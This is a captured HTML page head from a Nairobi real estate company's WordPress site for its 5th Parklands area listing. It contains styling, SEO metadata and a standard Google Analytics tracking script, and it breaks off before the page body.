

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://rodolhomesltd.com/area/parklands/
body_size: 140476
content:
<!DOCTYPE html>
<html dir="ltr" lang="en-US" prefix="og: https://ogp.me/ns#"   dir="ltr" >
<head>

    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1,user-scalable=no">
    <link rel="pingback" href="https://rodolhomesltd.com/xmlrpc.php" />

    <title>5th Parklands - Rodol Homes Ltd.</title>

			<style>
			.fuse_social_icons_links {
			    display: block;
			}
			.facebook-awesome-social::before {
			    content: "\f09a" !important;
			}
			


			.awesome-social-img img {
			    position: absolute;
			    top: 50%;
			    left: 50%;
			    transform: translate(-50%,-50%);
			}

			.awesome-social-img {
			    position: relative;
			}			
			.icon_wrapper .awesome-social {
			    font-family: 'FuseAwesome' !important;
			}
			#icon_wrapper .fuse_social_icons_links .awesome-social {
			    font-family: "FuseAwesome" !important;
			    ext-rendering: auto !important;
			    -webkit-font-smoothing: antialiased !important;
			    -moz-osx-font-smoothing: grayscale !important;
			}
									
			
			#icon_wrapper{
				position: fixed;
				top: 50%;
				left: 0px;
				z-index: 99999;
			}
			
			.awesome-social

			{

            margin-top:2px;

			color: #fff !important;

			text-align: center !important;

			display: block;

			
			line-height: 51px !important;

			width: 48px !important;

			height: 48px !important;

			font-size: 28px !important;

			


			}

			
			.fuse_social_icons_links

			{

			outline:0 !important;



			}

			.fuse_social_icons_links:hover{

			text-decoration:none !important;

			}

			
			.fb-awesome-social

			{

			background: #3b5998;
			border-color: #3b5998;
			
			}
			.facebook-awesome-social

			{

			background: #3b5998;
			border-color: #3b5998;
						}
			
			.fuseicon-threads.threads-awesome-social.awesome-social::before {
			    content: "\e900";
			    font-family: 'FuseCustomIcons' !important;
			    			}

			.fuseicon-threads.threads-awesome-social.awesome-social {
			    background: #000;
			}


			.tw-awesome-social

			{

			background:#00aced;
			border-color: #00aced;
			
			}
			.twitter-awesome-social

			{

			background:#000;
			border-color: #000;
			
			}
			.rss-awesome-social

			{

			background:#FA9B39;
			border-color: #FA9B39;
			
			}

			.linkedin-awesome-social

			{

			background:#007bb6;
			border-color: #007bb6;
						}

			.youtube-awesome-social

			{

			background:#bb0000;
			border-color: #bb0000;
						}

			.flickr-awesome-social

			{

			background: #ff0084;
			border-color: #ff0084;
						}

			.pinterest-awesome-social

			{

			background:#cb2027;
			border-color: #cb2027;
						}

			.stumbleupon-awesome-social

			{

			background:#f74425 ;
			border-color: #f74425;
						}

			.google-plus-awesome-social

			{

			background:#f74425 ;
			border-color: #f74425;
						}

			.instagram-awesome-social

			{

			    background: -moz-linear-gradient(45deg, #f09433 0%, #e6683c 25%, #dc2743 50%, #cc2366 75%, #bc1888 100%);
			    background: -webkit-linear-gradient(45deg, #f09433 0%,#e6683c 25%,#dc2743 50%,#cc2366 75%,#bc1888 100%);
			    background: linear-gradient(45deg, #f09433 0%,#e6683c 25%,#dc2743 50%,#cc2366 75%,#bc1888 100%);
			    filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#f09433', endColorstr='#bc1888',GradientType=1 );
			    border-color: #f09433;
					    

			}

			.tumblr-awesome-social

			{

			background: #32506d ;
			border-color: #32506d;
						}

			.vine-awesome-social

			{

			background: #00bf8f ;
			border-color: #00bf8f;
						}

            .vk-awesome-social {



            background: #45668e ;
            border-color: #45668e;
            
            }

            .soundcloud-awesome-social

                {

            background: #ff3300 ;
            border-color: #ff3300;
            
                }

                .reddit-awesome-social{



            background: #ff4500 ;
            border-color: #ff4500;

                            }

                .stack-awesome-social{



            background: #fe7a15 ;
            border-color: #fe7a15;
            
                }

                .behance-awesome-social{

            background: #1769ff ;
            border-color: #1769ff;
            
                }

                .github-awesome-social{

            background: #999999 ;
            border-color: #999999;
            


                }

                .envelope-awesome-social{

                  background: #ccc ;
 				  border-color: #ccc;                 
 				                  }

/*  Mobile */









             




			</style>


		<!-- All in One SEO 4.9.3 - aioseo.com -->
	<meta name="robots" content="max-image-preview:large" />
	<meta name="google-site-verification" content="At_TW2zFZcoKyZ2_J0E0w9olDw8JOYztvHpILgfhF4g" />
	<link rel="canonical" href="https://rodolhomesltd.com/area/parklands/" />
	<meta name="generator" content="All in One SEO (AIOSEO) 4.9.3" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BreadcrumbList","@id":"https:\/\/rodolhomesltd.com\/area\/parklands\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/rodolhomesltd.com#listItem","position":1,"name":"Home","item":"https:\/\/rodolhomesltd.com","nextItem":{"@type":"ListItem","@id":"https:\/\/rodolhomesltd.com\/area\/parklands\/#listItem","name":"5th Parklands"}},{"@type":"ListItem","@id":"https:\/\/rodolhomesltd.com\/area\/parklands\/#listItem","position":2,"name":"5th Parklands","previousItem":{"@type":"ListItem","@id":"https:\/\/rodolhomesltd.com#listItem","name":"Home"}}]},{"@type":"CollectionPage","@id":"https:\/\/rodolhomesltd.com\/area\/parklands\/#collectionpage","url":"https:\/\/rodolhomesltd.com\/area\/parklands\/","name":"5th Parklands - Rodol Homes Ltd.","inLanguage":"en-US","isPartOf":{"@id":"https:\/\/rodolhomesltd.com\/#website"},"breadcrumb":{"@id":"https:\/\/rodolhomesltd.com\/area\/parklands\/#breadcrumblist"}},{"@type":"Organization","@id":"https:\/\/rodolhomesltd.com\/#organization","name":"Rodol Homes Ltd","description":"For over 8 years , Rodol Homes Ltd has been delivering high-quality real estate \u2014 from stylish apartments and duplexes to luxury penthouses and villas \u2014 in Nairobi\u2019s most sought-after locations.","url":"https:\/\/rodolhomesltd.com\/","telephone":"+254111120900","logo":{"@type":"ImageObject","url":"https:\/\/rodolhomesltd.com\/wp-content\/uploads\/2022\/11\/logo-1-e1667973767848.png","@id":"https:\/\/rodolhomesltd.com\/area\/parklands\/#organizationLogo","width":150,"height":46},"image":{"@id":"https:\/\/rodolhomesltd.com\/area\/parklands\/#organizationLogo"},"sameAs":["https:\/\/www.facebook.com\/rodolhomes","https:\/\/twitter.com\/rodolhomesltd","https:\/\/www.instagram.com\/rodolhomesltd\/","https:\/\/www.youtube.com\/@rodolhomesltd6649","https:\/\/www.linkedin.com\/in\/rodol-homes-ltd"]},{"@type":"WebSite","@id":"https:\/\/rodolhomesltd.com\/#website","url":"https:\/\/rodolhomesltd.com\/","name":"Rodol Homes Ltd.","description":"For over 8 years , Rodol Homes Ltd has been delivering high-quality real estate \u2014 from stylish apartments and duplexes to luxury penthouses and villas \u2014 in Nairobi\u2019s most sought-after locations.","inLanguage":"en-US","publisher":{"@id":"https:\/\/rodolhomesltd.com\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='preconnect' href='https://fonts.gstatic.com' crossorigin />
<link rel="alternate" type="application/rss+xml" title="Rodol Homes Ltd. &raquo; Feed" href="https://rodolhomesltd.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Rodol Homes Ltd. &raquo; Comments Feed" href="https://rodolhomesltd.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Rodol Homes Ltd. &raquo; 5th Parklands Neighborhood Feed" href="https://rodolhomesltd.com/area/parklands/feed/" />
		<!-- This site uses the Google Analytics by MonsterInsights plugin v9.11.1 - Using Analytics tracking - https://www.monsterinsights.com/ -->
							<script src="//www.googletagmanager.com/gtag/js?id=G-3CPR0BMR8H"  data-cfasync="false" data-wpfc-render="false" type="text/javascript" async></script>
			<script data-cfasync="false" data-wpfc-render="false" type="text/javascript">
				var mi_version = '9.11.1';
				var mi_track_user = true;
				var mi_no_track_reason = '';
								var MonsterInsightsDefaultLocations = {"page_location":"https:\/\/rodolhomesltd.com\/area\/parklands\/"};
								if ( typeof MonsterInsightsPrivacyGuardFilter === 'function' ) {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsPrivacyGuardFilter( MonsterInsightsExcludeQuery ) : MonsterInsightsPrivacyGuardFilter( MonsterInsightsDefaultLocations );
				} else {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsExcludeQuery : MonsterInsightsDefaultLocations;
				}

								var disableStrs = [
										'ga-disable-G-3CPR0BMR8H',
									];

				/* Function to detect opted out users */
				function __gtagTrackerIsOptedOut() {
					for (var index = 0; index < disableStrs.length; index++) {
						if (document.cookie.indexOf(disableStrs[index] + '=true') > -1) {
							return true;
						}
					}

					return false;
				}

				/* Disable tracking if the opt-out cookie exists. */
				if (__gtagTrackerIsOptedOut()) {
					for (var index = 0; index < disableStrs.length; index++) {
						window[disableStrs[index]] = true;
					}
				}

				/* Opt-out function */
				function __gtagTrackerOptout() {
					for (var index = 0; index < disableStrs.length; index++) {
						document.cookie = disableStrs[index] + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
						window[disableStrs[index]] = true;
					}
				}

				if ('undefined' === typeof gaOptout) {
					function gaOptout() {
						__gtagTrackerOptout();
					}
				}
								window.dataLayer = window.dataLayer || [];

				window.MonsterInsightsDualTracker = {
					helpers: {},
					trackers: {},
				};
				if (mi_track_user) {
					function __gtagDataLayer() {
						dataLayer.push(arguments);
					}

					function __gtagTracker(type, name, parameters) {
						if (!parameters) {
							parameters = {};
						}

						if (parameters.send_to) {
							__gtagDataLayer.apply(null, arguments);
							return;
						}

						if (type === 'event') {
														parameters.send_to = monsterinsights_frontend.v4_id;
							var hookName = name;
							if (typeof parameters['event_category'] !== 'undefined') {
								hookName = parameters['event_category'] + ':' + name;
							}

							if (typeof MonsterInsightsDualTracker.trackers[hookName] !== 'undefined') {
								MonsterInsightsDualTracker.trackers[hookName](parameters);
							} else {
								__gtagDataLayer('event', name, parameters);
							}
							
						} else {
							__gtagDataLayer.apply(null, arguments);
						}
					}

					__gtagTracker('js', new Date());
					__gtagTracker('set', {
						'developer_id.dZGIzZG': true,
											});
					if ( MonsterInsightsLocations.page_location ) {
						__gtagTracker('set', MonsterInsightsLocations);
					}
										__gtagTracker('config', 'G-3CPR0BMR8H', {"forceSSL":"true","link_attribution":"true"} );
										window.gtag = __gtagTracker;										(function () {
						/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
						/* ga and __gaTracker compatibility shim. */
						var noopfn = function () {
							return null;
						};
						var newtracker = function () {
							return new Tracker();
						};
						var Tracker = function () {
							return null;
						};
						var p = Tracker.prototype;
						p.get = noopfn;
						p.set = noopfn;
						p.send = function () {
							var args = Array.prototype.slice.call(arguments);
							args.unshift('send');
							__gaTracker.apply(null, args);
						};
						var __gaTracker = function () {
							var len = arguments.length;
							if (len === 0) {
								return;
							}
							var f = arguments[len - 1];
							if (typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function') {
								if ('send' === arguments[0]) {
									var hitConverted, hitObject = false, action;
									if ('event' === arguments[1]) {
										if ('undefined' !== typeof arguments[3]) {
											hitObject = {
												'eventAction': arguments[3],
												'eventCategory': arguments[2],
												'eventLabel': arguments[4],
												'value': arguments[5] ? arguments[5] : 1,
											}
										}
									}
									if ('pageview' === arguments[1]) {
										if ('undefined' !== typeof arguments[2]) {
											hitObject = {
												'eventAction': 'page_view',
												'page_path': arguments[2],
											}
										}
									}
									if (typeof arguments[2] === 'object') {
										hitObject = arguments[2];
									}
									if (typeof arguments[5] === 'object') {
										Object.assign(hitObject, arguments[5]);
									}
									if ('undefined' !== typeof arguments[1].hitType) {
										hitObject = arguments[1];
										if ('pageview' === hitObject.hitType) {
											hitObject.eventAction = 'page_view';
										}
									}
									if (hitObject) {
										action = 'timing' === arguments[1].hitType ? 'timing_complete' : hitObject.eventAction;
										hitConverted = mapArgs(hitObject);
										__gtagTracker('event', action, hitConverted);
									}
								}
								return;
							}

							function mapArgs(args) {
								var arg, hit = {};
								var gaMap = {
									'eventCategory': 'event_category',
									'eventAction': 'event_action',
									'eventLabel': 'event_label',
									'eventValue': 'event_value',
									'nonInteraction': 'non_interaction',
									'timingCategory': 'event_category',
									'timingVar': 'name',
									'timingValue': 'value',
									'timingLabel': 'event_label',
									'page': 'page_path',
									'location': 'page_location',
									'title': 'page_title',
									'referrer' : 'page_referrer',
								};
								for (arg in args) {
																		if (!(!args.hasOwnProperty(arg) || !gaMap.hasOwnProperty(arg))) {
										hit[gaMap[arg]] = args[arg];
									} else {
										hit[arg] = args[arg];
									}
								}
								return hit;
							}

							try {
								f.hitCallback();
							} catch (ex) {
							}
						};
						__gaTracker.create = newtracker;
						__gaTracker.getByName = newtracker;
						__gaTracker.getAll = function () {
							return [];
						};
						__gaTracker.remove = noopfn;
						__gaTracker.loaded = true;
						window['__gaTracker'] = __gaTracker;
					})();
									} else {
										console.log("");
					(function () {
						function __gtagTracker() {
							return null;
						}

						window['__gtagTracker'] = __gtagTracker;
						window['gtag'] = __gtagTracker;
					})();
									}
			</script>
							<!-- / Google Analytics by MonsterInsights -->
		<style id="wp-img-auto-sizes-contain-inline-css">
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='embedpress-css-css' href='https://rodolhomesltd.com/wp-content/plugins/embedpress/assets/css/embedpress.css?ver=1768396612' media='all' />
<link rel='stylesheet' id='embedpress-blocks-style-css' href='https://rodolhomesltd.com/wp-content/plugins/embedpress/assets/css/blocks.build.css?ver=1768396612' media='all' />
<link rel='stylesheet' id='embedpress-lazy-load-css-css' href='https://rodolhomesltd.com/wp-content/plugins/embedpress/assets/css/lazy-load.css?ver=1768396612' media='all' />
<style id="wp-emoji-styles-inline-css">

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://rodolhomesltd.com/wp-includes/css/dist/block-library/style.min.css?ver=7.0-alpha-61492' media='all' />
<style id="classic-theme-styles-inline-css">
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='aioseo/css/src/vue/standalone/blocks/table-of-contents/global.scss-css' href='https://rodolhomesltd.com/wp-content/plugins/all-in-one-seo-pack/dist/Lite/assets/css/table-of-contents/global.e90f6d47.css?ver=4.9.3' media='all' />
<style id="joinchat-button-style-inline-css">
.wp-block-joinchat-button{border:none!important;text-align:center}.wp-block-joinchat-button figure{display:table;margin:0 auto;padding:0}.wp-block-joinchat-button figcaption{font:normal normal 400 .6em/2em var(--wp--preset--font-family--system-font,sans-serif);margin:0;padding:0}.wp-block-joinchat-button .joinchat-button__qr{background-color:#fff;border:6px solid #25d366;border-radius:30px;box-sizing:content-box;display:block;height:200px;margin:auto;overflow:hidden;padding:10px;width:200px}.wp-block-joinchat-button .joinchat-button__qr canvas,.wp-block-joinchat-button .joinchat-button__qr img{display:block;margin:auto}.wp-block-joinchat-button .joinchat-button__link{align-items:center;background-color:#25d366;border:6px solid #25d366;border-radius:30px;display:inline-flex;flex-flow:row nowrap;justify-content:center;line-height:1.25em;margin:0 auto;text-decoration:none}.wp-block-joinchat-button .joinchat-button__link:before{background:transparent var(--joinchat-ico) no-repeat center;background-size:100%;content:"";display:block;height:1.5em;margin:-.75em .75em -.75em 0;width:1.5em}.wp-block-joinchat-button figure+.joinchat-button__link{margin-top:10px}@media (orientation:landscape)and (min-height:481px),(orientation:portrait)and (min-width:481px){.wp-block-joinchat-button.joinchat-button--qr-only figure+.joinchat-button__link{display:none}}@media (max-width:480px),(orientation:landscape)and (max-height:480px){.wp-block-joinchat-button figure{display:none}}

/*# sourceURL=https://rodolhomesltd.com/wp-content/plugins/creame-whatsapp-me/gutenberg/build/style-index.css */
</style>
<link rel='stylesheet' id='residence_latest_items-cgb-style-css-css' href='https://rodolhomesltd.com/wp-content/plugins/residence-gutenberg/dist/blocks.style.build.css?ver=7.0-alpha-61492' media='all' />
<style id="global-styles-inline-css">
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(body) { margin: 0; }:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: underline;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;font-style: inherit;font-weight: inherit;letter-spacing: inherit;line-height: inherit;padding-top: calc(0.667em + 2px);padding-right: calc(1.333em + 2px);padding-bottom: calc(0.667em + 2px);padding-left: calc(1.333em + 2px);text-decoration: none;text-transform: inherit;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-term-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-term-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
/*# sourceURL=global-styles-inline-css */
</style>
<link rel='stylesheet' id='redux-extendify-styles-css' href='https://rodolhomesltd.com/wp-content/plugins/fuse-social-floating-sidebar/framework/redux-core/assets/css/extendify-utilities.css?ver=4.4.0' media='all' />
<link rel='stylesheet' id='fuse-awesome-css' href='https://rodolhomesltd.com/wp-content/plugins/fuse-social-floating-sidebar/inc/font-awesome/css/font-awesome.min.css?ver=5.4.12' media='all' />
<link rel='stylesheet' id='mlsimport-css' href='https://rodolhomesltd.com/wp-content/plugins/mlsimport/public/css/mlsimport-public.css?ver=6.1.9' media='all' />
<link rel='stylesheet' id='wpestate_style-css' href='https://rodolhomesltd.com/wp-content/themes/wpresidence/style.css?ver=5.4.1' media='all' />
<style id="wpestate_style-inline-css">

        body::after{
            position:absolute;
            width:0;
            height:0;
            overflow:hidden;
            z-index:-1; // hide images
            content:url();   // load images
            }
        }
/*# sourceURL=wpestate_style-inline-css */
</style>
<link rel='stylesheet' id='theme-main-css-css' href='https://rodolhomesltd.com/wp-content/themes/wpresidence/public/css/main.css?ver=7.0-alpha-61492' media='all' />
<link rel='stylesheet' id='bootstrap-selectcss.min-css' href='https://rodolhomesltd.com/wp-content/themes/wpresidence/public/css/bootstrap-select.min.css?ver=5.4.1' media='all' />
<link rel='stylesheet' id='wpestate-roboto-css' href='https://fonts.googleapis.com/css?family=Roboto%3Awght%40300%2C400%2C500%2C700&#038;subset=latin%2Clatin-ext&#038;display=swap&#038;ver=7.0-alpha-61492' media='all' />
